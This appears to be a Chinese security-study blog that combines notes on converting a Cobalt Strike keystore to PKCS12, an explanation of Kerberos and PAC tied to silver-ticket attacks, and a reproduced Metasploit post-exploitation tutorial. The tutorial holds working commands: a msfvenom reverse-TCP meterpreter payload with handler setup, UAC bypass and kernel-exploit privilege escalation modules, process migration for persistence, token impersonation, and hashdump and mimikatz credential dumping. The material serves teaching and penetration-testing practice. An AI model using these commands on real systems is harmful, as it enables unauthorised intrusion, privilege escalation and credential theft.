

查看修改后的的内容,证书修改为了标准格式PKCS12

接下来可以成功启动cs的服务端和客户端:

小结:上面可能说的不够清晰,其实将cs默认证书修改成标准格式PKCS12的证书有两种方法:

  1. 方法一:

  2. 1. 修改原始证书
  3. keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN"
  4. 2. 从之前创建的证书导入到新证书里 ,新证书的类型是pkcs12格式
  5. keytool -importkeystore -srckeystore ./cobaltstrike.store -destkeystore ./cobaltstrike.store -deststoretype pkcs12
复制代码

  1. 方法二:直接生成pkcs12格式证书

  2. keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias testokcs -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN" -storetype PKCS12
复制代码


参考链接:​​Cobalt Strike 证书修改

part 3-kerberos协议


Kerberos 协议是一种计算机网络授权协议,用来在非安全网络中,对个人通信以安全的手段进行身份认证。其设计目标是通过密钥系统为客户机与服务器应用程序提供强大的认证服务。该协议的认证过程的实现不依赖于主机操作系统的认证,无需基于主机地址的信任,不要求网络上所有主机的物理安全,并假定网络上传送的数据包可以被任意地读取、修改和插入数据。在以上情况下, Kerberos 作为一种可信任的第三方认证服务,是通过传统的密码技术(如:共享密钥)执行认证服务的。Kerberos 协议在在内网域渗透领域中至关重要,白银票据、黄金票据、攻击域控等都离不开 Kerberos 协议。
为了更轻松地理解后文对认证原理的讲解,需要先了解以下几个关键角色:
                       
角色
                       
                       
作用
                       
                       
Domain Controller
                       
                       
域控制器,简称DC,一台计算机,实现用户、计算机的统一管理。
                       
                       
Key Distribution Center
                       
                       
秘钥分发中心,简称KDC,默认安装在域控里,包括AS和TGS。
                       
                       
Authentication Service
                       
                       
身份验证服务,简称AS,用于KDC对Client认证。
                       
                       
Ticket Grantng Service
                       
                       
票据授予服务,简称TGS,用于KDC向Client和Server分发Session Key(临时秘钥)。
                       
                       
Active Directory
                       
                       
活动目录,简称AD,用于存储用户、用户组、域相关的信息。
                       
                       
Client
                       
                       
客户端,指用户。
                       
                       
Server
                       
                       
服务端,可能是某台计算机,也可能是某个服务。
                       
打个比方:当 lisa 要和 bunny 进行通信的时候,lisa 就需要向 bunny 证明自己是lisa,直接的方式就是 lisa 用二人之间的秘密做秘钥加密明文文字生成密文,把密文和明文文字一块发送给 bunny,bunny 再用秘密解密得到明文,把明文和明文文字进行对比,若一致,则证明对方是lisa。
但是网络中,密文和文字很有可能被窃取,并且只要时间足够,总能破解得到秘钥。所以不能使用这种长期有效的秘钥,要改为短期的临时秘钥。那么这个临时秘钥就需要一个第三方可信任的机构来提供,即 KDC(Key Distribution Center)秘钥分发中心。
1.2 kerberos认证原理

首先用一张图大致来展示kerberos认证过程:

  • 首先 Client 向域控制器 DC 请求访问 Server,DC 通过去 AD 活动目录中查找依次区分 Client 来判断 Client 是否可信。
  • 认证通过后返回 TGT 给 Client,Client 得到 TGT(Ticket Granting Ticket)。
  • Client 继续拿着 TGT 请求 DC 访问 Server,TGS 通过 Client 消息中的 TGT,判断 Client 是否有访问权限。
  • 如果有,则给 Client 有访问 Server 的权限 Ticket,也叫 ST(Service Ticket)。
  • Client 得到 Ticket 后,再去访问 Server,且该 Ticket 只针对这一个 Server 有效。
  • 最终 Server 和 Client 建立通信。
1.3 Kerveros 认证的三个阶段
详细的认证步骤,大概分为三个阶段:
  • AS_REQ & AS_REP
  • TGS_REQ & TGS_REP
  • AP-REQ & AP-REP
AS_REQ & AS_REP
该阶段是 Client 和 AS 的认证,通过认证的客户端将获得 TGT 认购权证。

当域内某个客户端用户 Client 视图访问域内的某个服务,于是输入用户名和密码,此时客户端本机的 Kerberos 服务会向 KDC 的 AS 认证服务发送一个AS_REQ认证请求。请求的凭据是 Client 的哈希值 NTLM-Hash 加密的时间戳以及 Client-info、Server-info 等数据,以及一些其他信息。
当 Client 发送身份信息给 AS 后,AS 会先向活动目录 AD 请求,询问是否有此 Client 用户,如果有的话,就会取出它的 NTLM-Hash,并对AS_REQ请求中加密的时间戳进行解密,如果解密成功,则证明客户端提供的密码正确,如果时间戳在五分钟之内,则预认证成功。然后 AS 会生成一个临时秘钥 Session-Key AS,并使用客户端 Client 的 NTLM-Hash 加密 Session-key AS 作为响应包的一部分内容。此 Session-key AS 用于确保客户端和 KGS 之间的通信安全。
还有一部分内容就是 TGT:使用 KDC 一个特定账户的 NTLM-Hash 对 Session-key AS、时间戳、Client-info 进行的加密。这个特定账户就是创建域控时自动生成的 Krbtgt 用户,然后将这两部分以及 PAC 等信息回复给 Client,即AS_REP。PAC 中包含的是用户的 SID、用户所在的组等一些信息。
AS-REP 中最核心的东西就是 Session-key 和 TGT。我们平时用 Mimikatz、kekeo、rubeus 等工具生成的凭据是 .kirbi 后缀,Impacket 生成的凭据的后缀是 .ccache。这两种票据主要包含的都是 Session-key 和 TGT,因此可以相互转化。
至此,kerberos认证的第一步完成。
TGS_REQ & TGS_REP
该阶段是 Client 和 TGS 的认证,通过认证的客户端将获得 ST 服务票据。

客户端 Client 收到 AS 的回复AS_REP后分别获得了 TGT 和加密的 Session-Key AS。它会先用自己的 Client NTLM-hash 解密得到原始的 Session-Key AS,然后它会在本地缓存此 TGT 和原始的 Session-Key AS,如果现在它就需要访问某台服务器上的服务,他就需要凭借这张 TGT 认购凭证向 KGS 购买相应的 ST 服务票据(也叫Ticket)。
此时 Client 会使用 Session-Key AS 加密时间戳、Client-info、Server-info 等数据作为一部分。由于 TGT 是用 Krbtgt 账户的 NTLM-Hash 加密的,Client 无法解密,所以 Client 会将 TGT 作为另一部分继续发送给 TGS。两部分组成的请求被称为TGS_REQ。
TGS 收到该请求,用 Krbtgt 用户的 NTLM-hash 先解密 TGT 得到 Session-key AS、时间戳、Client-info 以及 Server-info。再用 Session-key AS 解密第一部分内容,得到 Client-info、时间戳。然后将两部分获取到时间戳进行比较,如果时间戳跟当前时间相差太久,就需要重新认证。TGS 还会将这个 Client 的信息与 TGT 中的 Client 信息进行比较,如果两个相等的话,还会继续判断 Client 有没有权限访问 Server,如果都没有问题,认证成功。认证成功后,KGS 会生成一个 Session-key TGS,并用 Session-key AS 加密 Session-key TGS 作为响应的一部分。此 Session-key TGS 用于确保客户端和服务器之间的通信安全。
另一部分是使用服务器 Server 的 NTLM-Hash 加密 Session-key TGS、时间戳以及 Client-info 等数据生成的 ST。然后 TGS 将这两部分信息回复给 Client,即TGS_REP。
至此,Client 和 KDC 的通信就结束了,然后是和 Server 进行通信。
AP-REQ & AP-REP
该阶段是 Client 和 TGS 的认证,通过认证的客户端将与服务器建立连接。

客户端 Client 收到TGS_REP后,分别获得了 ST 和加密的 Session-Key TGS。它会先使用本地缓存了的 Session-key AS 解密出了原始的 Session-key TGS。然后它会在本地缓存此 ST 和原始的 Session-Key TGS,当客户端需要访问某台服务器上的服务时会向服务器发送请求。它会使用 Session-key TGS 加密 Client-info、时间戳等信息作为一部分内容。ST 因为使用的是 Server NTLM-hash 进行的加密,无法解密,所以会原封不动发送给 Server。两部分一块发送给 Server,这个请求即是AP_REQ。
Server 收到AP_REQ请求后,用自身的 Server NTLM-Hash 解密了 ST,得到 Session-Key TGS,再解密出Client-info、时间戳等数据。然后与 ST 的Client-info、时间戳等进行一一对比。时间戳有效时间一般时间为8小时。通过客户端身份验证后,服务器 Server 会拿着 PAC 去询问 DC 该用户是否有访问权限,DC 拿到 PAC 后进行解密,然后通过 PAC 中的 SID 判断用户的用户组信息、用户权限等信息,然后将结果返回给服务端,服务端再将此信息域用户请求的服务资源的 ACL 进行对比,最后决定是否给用户提供相关的服务。通过认证后 Server 将返回最终的AP-REP并与 Client 建立通信。
至此,Kerberos 认证流程基本结束。

1.4 PAC(解决 what can i do 的问题)
我们在前面关于 Kerberos 认证流程的介绍中提到了 PAC(Privilege Attribute Certificate)这个东西,这是微软为了访问控制而引进的一个扩展,即特权访问证书。
在上面的认证流程中,如果没有 PAC 的访问控制作用的话,只要用户的身份验证正确,那么就可以拿到 TGT,有了 TGT,就可以拿到 ST,有了 ST ,就可以访问服务了。此时任何一个经过身份验证的用户都可以访问任何服务。像这样的认证只解决了 "Who am i?" 的问题,而没有解决 "What can I do?" 的问题。
为了解决上面的这个问题,微软引进了PAC。即 KDC 向客户端 Client 返回AS_REP时插入了 PAC,PAC 中包含的是用户的 SID、用户所在的组等一些信息。当最后服务端 Server 收到 Client 发来的AP_REQ请求后,首先会对客户端身份验证。通过客户端身份验证后,服务器 Server 会拿着 PAC 去询问 DC 该用户是否有访问权限,DC 拿到 PAC 后进行解密,然后通过 PAC 中的 SID 判断用户的用户组信息、用户权限等信息,然后将结果返回给服务端,服务端再将此信息域用户请求的服务资源的 ACL 进行对比,最后决定是否给用户提供相关的服务。
但是在有些服务中并没有验证 PAC 这一步,这也是白银票据能成功的前提,因为就算拥有用户的 Hash,可以伪造 TGS,但是也不能制作 PAC,PAC 当然也验证不成功,但是有些服务不去验证 PAC,这是白银票据成功的前提。
part4-文章复现

​文章目录:
​​


在复现过程中,八和九没有成功,出现了一些问题,明天在找找问题,试一试


在对目标进行渗透测试的时候,通常情况下,我们首先获得的是一台web服务器的webshell或者反弹shell,如果权限比较低,则需要进行权限提升;后续需要对系统进行全面的分析,搞清楚系统的用途;如果目标处于一个内网环境中,那么我们就需要通过它对内网的其它终端进行信息收集和渗透测试,更全面地挖掘系统中存在的安全隐患。
本期安仔课堂,ISEC实验室的向老师为大家介绍如何使用MSF进行后渗透测试。
一、获取Meterpreter会话
Meterpreter 是msf的一个payload,目标执行之后,我们会得到一个会话,和常见的shell会话类似,但是它的功能更加强大,它是执行后渗透测试的实施通道。
1.直接获取
(1) 使用msfvenom生成payload
常用命令:
msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.1.148 lport=4444 -f exe -o shell1.exe
(2)本地监听
监听需要用到msf的exploit/multi/handler模块,使用show options查看需要设置的参数。重要的参数有三个:监听使用的payload、本地ip、本地监听端口。这些参数的值跟之前msfvenom使用的参数一样。
msf5 > use exploit/multi/handlermsf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcppayload => windows/x64/meterpreter_reverse_tcpmsf5 exploit(multi/handler) > set lhost 0.0.0.0lhost => 0.0.0.0msf5 exploit(multi/handler) > set lport 4444lport => 4444msf5 exploit(multi/handler) > run
(3)获得会话
将生成的exe文件或者其它类型的payload文件在目标上执行,就可以获得一个meterpreter会话,之后就可以使用msf开展后渗透测试的相关工作。

2.cmdshell升级为meterpreter
如果最开始获取的是cmdshell,后来发现这台机器非常适合作为测试其它终端的跳板,这个时候cmdshell的功能已经不能满足需要,升级成meterpreter就十分有必要。
(1)以ms17-010的利用为例,默认使用的payload返回的就是cmdshell
我参考metasploit实战-ms17-010(永恒之蓝)漏洞利用与复现,这篇文章上线后的是meterpreter,

(2)若是将cmdshell升级成meterpreter
使用命令:sessions -u cmdshell的ideg: sessions -u 1
二、提权
通常webshell的权限都比较低,能够执行的操作有限,没法查看重要文件、修改系统信息、抓取管理员密码和hash、安装特殊程序等,所以我们需要获取系统更高的权限。
1.绕过UAC
用户帐户控制(UAC)是微软在 Windows Vista 以后版本引入的一种安全机制,有助于防止对系统进行未经授权的更改。应用程序和任务可始终在非管理员帐户的安全上下文中运行,除非管理员专门给系统授予管理员级别的访问权限。UAC 可以阻止未经授权的应用程序进行自动安装,并防止无意中更改系统设置。
msf提供了如下几个模块帮助绕过UAC:

以exploit/windows/local/bypassuac_eventvwr为例,其它模块的使用方法基本一致。
(1)首先需要在meterpreter下执行background命令让当前会话保存到后台。
(2)使用sessions命令可以查看所有后台的会话,每个session对应一个id值,后面会经常用到。

(3)使用use exploit/windows/local/bypassuac_eventvwr命令进入该模块,使用show options查看需要设置的参数。
(4)将参数session设置为2,直接运行exploit或者run命令,执行成功之后会返回一个新的meterpreter会话。

(5)使用getuid命令查看当前用户,此时仍然是普通用户,再使用getsystem命令就可以提升到system权限了。

2.利用系统漏洞提权

无论是linux还是windows都出过很多高危的漏洞,我们可以利用它们进行权限提升,比如windows系统的ms13-081、ms15-051、ms16-032、ms17-010等,msf也集成了这些漏洞的利用模块。
(1)使用search 补丁号进行搜索,就可以找到相关模块,以ms13-081为例。
(2)使用use exploit/windows/local/ms13_081_track_popup_menu命令进入该模块,使用show options命令查看需要设置的参数。
(3)使用set session 1命令设置后台的meterpreter会话id,再使用run命令运行,获取的就是SYSTEM权限。
三、进程迁移
当meterpreter单独作为一个进程运行时容易被发现,如果将它和系统经常运行的进程进行绑定,就能够实现持久化。
1.查看当前会话的进程id
命令:getpid

2.查看目标运行的进程
命令:ps

3.绑定进程
migrate pid

四、令牌假冒
在用户登录windows操作系统时,系统都会给用户分配一个令牌(Token),当用户访问系统资源时都会使用这个令牌进行身份验证,功能类似于网站的session或者cookie。
msf提供了一个功能模块可以让我们假冒别人的令牌,实现身份切换,如果目标环境是域环境,刚好域管理员登录过我们已经有权限的终端,那么就可以假冒成域管理员的角色。
1.查看当前用户
getuid
2.使用use incognito命令进入该模块

3.查看存在的令牌
命令:list_tokens-u

4.令牌假冒
命令:impersonate_token用户名
注意用户名的斜杠需要写两个。

5.查看是否成功切换身份
getuid
​​
五、获取凭证
在内网环境中,一个管理员可能管理多台服务器,他使用的密码有可能相同或者有规律,如果能够得到密码或者hash,再尝试登录内网其它服务器,可能取得意想不到的效果。
  • 使用meterpreter的run hashdump命令。
2. 使用load mimikatz加载mimikatz模块,再使用help mimikatz查看支持的命令。
